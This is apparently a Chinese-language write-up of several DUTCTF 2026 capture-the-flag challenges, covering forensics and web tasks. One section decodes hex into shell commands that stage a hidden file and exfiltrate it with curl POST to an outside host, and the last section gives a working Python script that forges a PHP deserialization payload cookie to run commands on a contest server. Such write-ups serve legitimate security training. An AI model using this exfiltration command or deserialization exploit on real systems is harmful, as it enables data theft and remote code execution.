checkin
首先图片信息里有第一段DUTCTF{W31c0m3_


strings发现第二段t0_DUTCTF2026}
故flag为DUTCTF{W31c0m3_t0_DUTCTF2026}
谁动了我的策划书
解压两个office文件即可:

故flag为DUTCTF{0ff1c3_15_ju57_4_z1p}

browser
直接用Sqlite解析History文件即可:
序号 | URL | 状态说明 | 其他字段(被截断) |
|---|---|---|---|
4 | https://case-portal.example.invalid/cases/2026/april/draft/restore#step=1&part=DUT | Recovered draft - 1/4 | 1 - ... 4 |
5 | https://case-portal.example.invalid/cases/2026/april/draft/restore#step=2&part=CTF%7Bbr0ws3r_ | Recovered draft - 2/4 | 1 - ... 5 |
6 | https://case-portal.example.invalid/cases/2026/april/draft/restore#step=3&part=h1story_1s_ | Recovered draft - 3/4 | 1 - ... 6 |
7 | https://case-portal.example.invalid/cases/2026/april/draft/restore#step=4&part=4ls0_ev1d3nc3%7D | Recovered draft - 4/4 | 1 - ... 7 |
故flag为DUTCTF{br0ws3r_h1story_1s_4ls0_ev1d3nc3}
SilentUpload
先还原十六进制:
BASH
root@lsj-nas2:/vol1/1000/Sync/tmp# echo "2f62696e2f7368002d63007472756e63617465202d732030202f6465762f73686d2f2e63616368652f2e73657373696f6e" | xxd -r -p
/bin/sh-ctruncate -s 0 /dev/shm/.cache/.session
root@lsj-nas2:/vol1/1000/Sync/tmp# echo "2f62696e2f7368002d63007072696e7466202734343535353434333534343637623737333327207c20787864202d72202d70203e3e202f6465762f73686d2f2e63616368652f2e73657373696f6e" | xxd -r -p
/bin/sh-cprintf '4455544354467b7733' | xxd -r -p >> /dev/shm/.cache/.session
root@lsj-nas2:/vol1/1000/Sync/tmp# echo "2f62696e2f7368002d63007072696e7466202736323566366333303637356637343331366427207c20787864202d72202d70203e3e202f6465762f73686d2f2e63616368652f2e73657373696f6e" | xxd -r -p
/bin/sh-cprintf '625f6c30675f74316d' | xxd -r -p >> /dev/shm/.cache/.session
root@lsj-nas2:/vol1/1000/Sync/tmp# echo "2f62696e2f7368002d63007072696e7466202733333663333136653333356637343333366327207c20787864202d72202d70203e3e202f6465762f73686d2f2e63616368652f2e73657373696f6e" | xxd -r -p
/bin/sh-cprintf '336c316e335f74336c' | xxd -r -p >> /dev/shm/.cache/.session
root@lsj-nas2:/vol1/1000/Sync/tmp# echo "2f62696e2f7368002d63007072696e7466202736633733356637343638333335663733373427207c20787864202d72202d70203e3e202f6465762f73686d2f2e63616368652f2e73657373696f6e" | xxd -r -p
/bin/sh-cprintf '6c735f7468335f7374' | xxd -r -p >> /dev/shm/.cache/.session
root@lsj-nas2:/vol1/1000/Sync/tmp# echo "2f62696e2f7368002d63007072696e74662027333037323739376427207c20787864202d72202d70203e3e202f6465762f73686d2f2e63616368652f2e73657373696f6e" | xxd -r -p
/bin/sh-cprintf '3072797d' | xxd -r -p >> /dev/shm/.cache/.session
root@lsj-nas2:/vol1/1000/Sync/tmp# echo "2f62696e2f7368002d630063686d6f6420363030202f6465762f73686d2f2e63616368652f2e73657373696f6e" | xxd -r -p
/bin/sh-cchmod 600 /dev/shm/.cache/.session
root@lsj-nas2:/vol1/1000/Sync/tmp# echo "2f62696e2f7368002d630073686132353673756d202f6465762f73686d2f2e63616368652f2e73657373696f6e" | xxd -r -p
/bin/sh-csha256sum /dev/shm/.cache/.session
root@lsj-nas2:/vol1/1000/Sync/tmp# echo "2f62696e2f7368002d63006375726c202d73202d5820504f5354202d2d646174612d62696e61727920402f6465762f73686d2f2e63616368652f2e73657373696f6e20687474703a2f2f3139382e35312e3130302e3230302f636f6c6c656374" | xxd -r -p
/bin/sh-ccurl -s -X POST --data-binary @/dev/shm/.cache/.session http://198.51.100.200/collect
然后组合起来,再解码一次:
BASH
root@lsj-nas2:/vol1/1000/Sync/tmp# echo "4455544354467b7733625f6c30675f74316d336c316e335f74336c6c735f7468335f73743072797d" | xxd -r -p
DUTCTF{w3b_l0g_t1m3l1n3_t3lls_th3_st0ry}
故flag为DUTCTF{w3b_l0g_t1m3l1n3_t3lls_th3_st0ry}
Game Collection【赛后解出】
首先分析各个关卡的网页源码。
第一个为明文硬编码:

Flag1: DUTCTF{Ar3_7h
第二个游戏是char编码,解码即可。
JAVASCRIPT
h = String.fromCharCode(33, 32, 70, 108, 97, 103, 50, 32, 105, 115, 58, 32, 51, 95, 57, 64, 109, 101, 53)
//! Flag2 is: 3_9@me5
第三个游戏中的JS代码有混淆,分析源码可知,执行:
JAVASCRIPT
var _0x2f0952 = _0x19f9;
alert(_0x2f0952(0x1a5))
//You win! Flag3 is: _inTeRE
最后一个赛时没有想到,实则是访问robots.txt查看隐藏入口:

PLAINTEXT
Yeah! You did it! Here is the Flag4: s7in9?}
故flag为DUTCTF{Ar3_7h3_9@me5_inTeREs7in9?}
EZunserialize
首先访问,可以看到源码:

很明显是打反序列化。
直接绕过黑名单中的函数即可。不过要注意是无回显的,所以要把命令结果落盘。
PYTHON
import requests
import base64
import zlib
URL = "http://202.118.70.251:31326/"
def s(x):
return f's:{len(x)}:"{x}";'
def obj(name, body):
return f'O:{len(name)}:"{name}":{len(body)}:{{' + "".join(body) + "}"
runner = obj("Runner", [
s("prefix") + s("cp "),
s("cmd") + s("")
])
dispatcher = obj("Dispatcher", [
s("cb") + runner,
s("arg") + s("/f* /var/www/html/x.txt")
])
formatter = obj("Formatter", [
s("pattern") + s("%s"),
s("dispatcher") + dispatcher
])
logger = obj("Logger", [
s("path") + s("/tmp/test.log")
])
meta = (
'a:1:{'
+ s("note")
+ formatter +
'}'
)
session = obj("Session", [
s("meta") + meta,
s("logger") + logger
])
payload = session.encode()
cookies = {
"archive": base64.b64encode(payload).decode(),
"check": str(zlib.crc32(payload) & 0xffffffff)
}
r = requests.get(URL, cookies=cookies)
print(r.text)
print("[+] flag:")
print(requests.get(URL + "x.txt").text)

